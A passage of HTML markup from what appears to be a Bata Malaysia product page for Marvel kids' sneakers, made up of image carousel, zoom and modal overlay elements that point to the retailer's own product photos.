        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="3">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="4">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
                    
                    <!-- Increment the position for images -->
                    <button data-toggle="modal" data-target="#pdpImgModal" class="cc-pdp-carousel-item  "
                            data-image-position="5">
                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                    </button>
                
            
        </div>

        <button type="button" class="cc-container-zoom-icon " data-toggle="modal" data-target="#pdpImgModal">
            <svg class="iconClassCommon cc-icon-maximize">
    <use href="/on/demandware.static/Sites-bata-my-Site/-/en_MY/v1768362242919/images/sprite/sprite.svg#maximize" />
</svg>
        </button>
    </div>

    
    <div id="zoom-target" class="cc-zoom-target" data-url-base-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=' data-url-zoom='/on/demandware.store/Sites-bata-my-Site/en_MY/Product-ShowProductZoom?pid=521D_2021_3416210'></div>
</div>

            

<div class="modal fade cc-image-overlay" id="pdpImgModal" tabindex="-1" role="dialog" aria-labelledby="pdpImgModalTitle" aria-hidden="true">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="cc-image-overlay__extra-wrp">
                <button type="button" class="close cc-image-overlay__close" data-dismiss="modal" aria-label="Close">
                    <span class="icon-close-remove"></span>
                </button>
                <div class="cc-image-overlay__wrp" data-zoom-out-cursor="/on/demandware.static/Sites-bata-my-Site/-/default/dwe41c4cb3/images/pdp-overlay-zoom-out.svg">
                    <div class="cc-image-overlay__main-carousel js-pdp-overlay-main-carousel">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="2">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw26d76a99/images/large/3416210_3.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="3">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwf94e38ae/images/large/3416210_4.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="4">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw01762846/images/large/3416210_5.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="5">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw4937b7e5/images/large/3416210_6.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class="b-lazyload js-lazyLoadedImg"
        width="460" height="460"
        loading="lazy"
         />
</div>

                                    </div>
                            
                        
                    </div>

                    <div class="cc-image-overlay__thumb js-pdp-overlay-thumb">
                        
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="0">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=620 620w"
        srcset="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=475 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=950 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=375 475w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=750 950w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=330 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=660 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=195 330w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=390 660w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=620 620w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=1240 1240w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=460 460w, https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dwd05ebaca/images/large/3416210_1.jpg?sw=920 920w"
        sizes="(min-width: 768px) 35vw, 100vw"
        alt="MARVEL KIDS SNEAKERS"
        title="MARVEL KIDS SNEAKERS"
        class=""
        width="460" height="460"
        loading="eager"
        fetchpriority=high />
</div>

                                    </div>
                            
                                
                                    <div class="cc-pdp-carousel-item" data-product-id="521D_2021_3416210" data-color-variant="null" data-image-position="1">
                                        <div class="cc-container-dis-picture">
        <img
        src="https://www.bata.com/dw/image/v2/BCLG_PRD/on/demandware.static/-/Sites-bata-my-master-catalog/default/dw890a9f1a/images/large/3416210_2.jpg?sw=620 620w"
